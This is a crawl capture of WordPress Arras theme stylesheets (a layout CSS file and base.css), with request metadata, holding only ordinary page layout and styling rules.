.widgettitle{font-size:14px;color:#444;padding:0 0 10px;letter-spacing:-1px;margin:0}#footer .widgetcontent{font-size:12px;padding:0}#footer .footer-message{font-size:11px}.footer-sidebar-container{border-bottom:1px solid #CCC}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css
body_size: -80
content:
#main,* html #primary{position:relative}#main,#subsidiary{width:960px;margin:0 auto}#footer,#siteinfo{clear:both}body{min-width:960px}#container{width:960px;float:left;margin:0}#content{margin:0 250px 0 155px;overflow:hidden}#primary{width:145px;float:left;margin:0 0 0 -960px}#secondary{width:250px;float:left;margin:0 0 0 -250px}#subsidiary{overflow:hidden}#subsidiary .aside{width:300px;float:left;margin:0 10px}#subsidiary #third{margin:0 0 0 10px}#siteinfo{width:940px;margin:0 auto}.fixed{width:960px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/base.css
body_size: 2090
content:
#branding,#header,.xoxo,body,html,p{padding:0}#header,#nav,#top-menu{min-width:990px}body,html{height:100%;min-height:100%;margin:0}.clearfix:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix{display:inline-block}.aligncenter,html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}p{line-height:1.5;margin:0 0 1.25em}a img{border:none}a:active,a:focus,a:hover{outline:0}h2,h3,h4,h5,h6{margin:1em 0}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}.entry-content,.gallery-caption,h6{font-size:12px}table{border-collapse:collapse;border-spacing:0}td,th{padding:5px}.aligncenter{margin:0 auto!important}.alignright{float:right;margin:0 0 1em 1em}.alignleft,.floatleft{float:left}.alignleft{margin:0 1em 1em 0}.floatright{float:right}.logo,.sf-menu li{float:left}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.hide,.ui-tabs-hide{display:none!important}.blog-name,.sf-menu a{display:block}#wrapper{min-height:100%;position:relative;padding:20px 0}#main{padding:10px 10px 0}#branding{width:980px;margin:0 auto}.logo{max-width:590px;padding:0 0 0 10px}.blog-name{margin:0 0 3px;line-height:1em}.blog-description{line-height:1em;display:block;margin:0;padding:3px 0 0}.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0}.sf-menu{line-height:1}.sf-menu ul{position:absolute;left:-999em;width:11em;z-index:100}#controls,.sf-menu a,.sf-menu li{position:relative}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.8em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:11em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:11em;top:0}.sf-shadow ul{background:url(../images/shadow.png) bottom right no-repeat;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.quick-nav,.sidebar .xoxo{list-style:none;padding:0}.sf-shadow ul.sf-shadow-off{background:0 0}#nav-content,#top-menu-content{margin:0 auto;width:978px}#nav .sf-menu,#top-menu-content .sf-menu{float:left;line-height:1.1}.quick-nav{float:right;margin:0 10px}.quick-nav li{float:left;display:inline}#searchbar{float:right;overflow:hidden;margin:25px 10px 0 0}.sidebar .xoxo{margin:0}.widgetcontainer{padding:10px;margin-bottom:10px}.widgetcontainer .xoxo,.widgetcontainer ol,.widgetcontainer ul{list-style:disc;margin:0 0 0 15px;padding:0}.widgetcontainer li{margin:3px 0}.widgetcontainer input[type=password],.widgetcontainer input[type=text]{width:80%}.multi-sidebar .tabs{list-style:none;margin:0 0 5px;padding:0;overflow:hidden}.multi-sidebar .tabs li{float:left;padding:5px;margin:0 3px 5px 0}.multi-sidebar .widgetcontainer{margin-bottom:10px;padding:10px}.multi-sidebar .widgetcontainer ul,ul.featured-stories,ul.related-posts{list-style:none;margin:0}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{padding:0 0 10px;margin:0 0 10px}#wp-calendar{width:100%}.featured{margin:0 10px 20px 0;overflow:hidden}#controls{float:left;z-index:90;top:90px}#controls .next,#controls .prev{text-indent:-9000px;width:30px;height:30px;display:block;z-index:1000;opacity:.7}#controls .prev{background:url(../images/prev.png) no-repeat;float:left;position:absolute;left:10px}#controls .next{background:url(../images/next.png) no-repeat;float:right;position:absolute;left:610px}#controls .next:hover,#controls .prev:hover{opacity:1}#featured-slideshow{position:relative;z-index:0!important}.featured-article{display:block}.featured-entry{position:relative;top:-85px;overflow:hidden;padding:0;display:block;opacity:.8}.featured-entry .entry-title{display:block}.featured-entry .entry-summary{padding:0 15px;margin:0;display:block}#bottom-content-1,#bottom-content-2{list-style:none;float:left;width:320px;margin:0 10px 10px 0;overflow:hidden;padding:0}.layout-3c-fixed #bottom-content-1,.layout-3c-fixed #bottom-content-2,.layout-3c-r-fixed #bottom-content-1,.layout-3c-r-fixed #bottom-content-2{width:243px}.entry-thumbnails{clear:both;display:inline-block}.entry-thumbnails-link{float:left;display:block}.posts-default,.posts-line,.posts-quick{list-style:none;margin:0 0 10px;padding:0;overflow:hidden}.posts-default{margin:0 0 20px}.posts-default img,.posts-default li{float:left;padding:0;overflow:hidden}.posts-default .entry-title{margin:5px;line-height:1.4em}.posts-default .entry-summary{overflow:hidden;margin:0 5px;padding-bottom:10px;line-height:1.4em}.posts-default .entry-thumbnails-link{padding:4px}.posts-default .published{float:left;margin:5px 5px 0}.posts-quick{margin:0 10px 10px 0;padding:0}.posts-quick li{padding:0 10px 0 0;margin:0 0 10px}.posts-quick .entry-title{padding:5px 0 0;margin:0;line-height:1.3em}.posts-quick .entry-summary{line-height:1.6em;margin-bottom:15px}.posts-quick .entry-thumbnails{float:left;margin:0 20px 10px 0;padding:4px}.posts-quick .quick-read-more{margin:10px 0 5px}.posts-quick .entry-info{margin:0 0 5px}.posts-quick .entry-info abbr{padding:0 4px 0 0}.posts-quick .entry-info span{padding:0 4px}.posts-default .entry-meta,.posts-quick .entry-meta{float:left;display:block;margin:-25px 0 0}.posts-default .entry-comments,.posts-quick .entry-comments{float:right;margin:5px 5px 0;background:url(../images/comments.gif) left center no-repeat;padding:0 0 0 12px}.posts-line{margin:0 10px 10px 0;padding:10px;line-height:1.4em}.posts-line li{padding:7px 0}.posts-line .entry-cat{float:left;width:100px;overflow:hidden}.posts-line .entry-title{float:left;margin:0;max-width:450px;line-height:1.4em}.layout-3c-fixed .posts-line .entry-title,.layout-3c-r-fixed .posts-line .entry-title{max-width:300px}.posts-line .entry-comments{float:right}.navigation{margin:0 10px 20px 0;text-align:center}#main .single-post,.single .post{margin:0 10px 15px 0;padding:0 15px}.single .post .entry-title,.single-post .entry-title{padding:0;margin:15px 0 5px;line-height:1.3em}.single .post .entry-info,.single-post .entry-info{padding-bottom:10px;margin-bottom:10px}.single .post .entry-cat,.single-post .entry-cat{display:block;margin:5px 0 0}.single .post .entry-author,.single-post .entry-author{margin:0;display:inline}.single .post .entry-author address,.single-post .entry-author address{display:inline}#main .single .post .tags,#main .single-post .tags{margin:15px 0;padding:15px 0 0}#main .single .post .tags a,#main .single-post .tags a{padding:0}.single .post .entry-photo,.single-post .entry-photo{overflow:hidden}.single .post .entry-photo img,.single-post .entry-photo img{margin:10px auto}.single-post-meta{clear:right;float:right;margin:1em 0 1em 1em;width:40%}.entry-content{margin:10px 0;line-height:1.5em;overflow:hidden}.entry-content ol,.entry-content ul{margin:0 20px;padding:0 0 1.5em}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{padding:0}.entry-content blockquote{font-style:italic}.entry-content form{margin:1em 0}.post-edit-link:link,.post-edit-link:visited{padding:0 0 0 14px}.page .entry-content{margin:0 0 20px}.layout-3c-fixed .post .entry-photo,.layout-3c-fixed .single-post .entry-photo,.layout-3c-r-fixed .post .entry-photo,.layout-3c-r-fixed .single-post .entry-photo{width:480px}.gallery{clear:both;margin:10px 0}.gallery-item{float:left;margin-right:10px;width:31%;text-align:center}.gallery-icon img{padding:4px}.about-author{padding:10px;margin:0 0 10px;line-height:1.5em}.about-author .avatar{margin-bottom:0}.about-author .author-meta{float:left;width:85%}.about-author h4{margin:0 0 5px}#commentlist{list-style:none;padding:10px 10px 0;margin:0 10px 0 0}#commentlist .comment-node,#commentlist li{margin-bottom:10px}#commentlist p{clear:left;line-height:1.8em}#commentlist .reply{float:right}#commentlist .children{clear:right;margin-left:20px;list-style:none;padding:0}#commentlist #respond{clear:both;margin:10px}#commentlist #respond #commentsform,#commentlist #respond .module-title{margin:0}#commentlist .comment-author{padding:10px 0 0 10px}#commentlist .comment-content,#commentlist .comment-meta{padding:0 10px}#commentlist .comment-controls{padding:15px 10px;float:right}.comments-navigation{clear:both;margin:0 10px 10px 0}#commentsform,#disqus_thread{margin:0 10px 10px 0;padding:10px;overflow:hidden}#commentsform textarea{width:98%;height:150px;padding:5px}#commentsform .error{display:block;padding:5px}#cancel-comment-reply-link{padding:0 10px}.author-content{margin-right:10px}.author-content dl{margin-left:115px}#footer{margin:20px auto 0;width:980px;padding-bottom:10px}#footer .widgetcontainer{padding:5px 10px;margin-right:10px;float:left}#footer .footer-message{margin:0;padding:10px 15px 0}#footer .footer-message p{margin:0 0 .5em}#footer .footer-message .floatright{margin-left:20px}.footer-sidebar-container{margin:10px}.footer-sidebar{overflow:hidden;float:left;margin:0;padding:0 0 10px}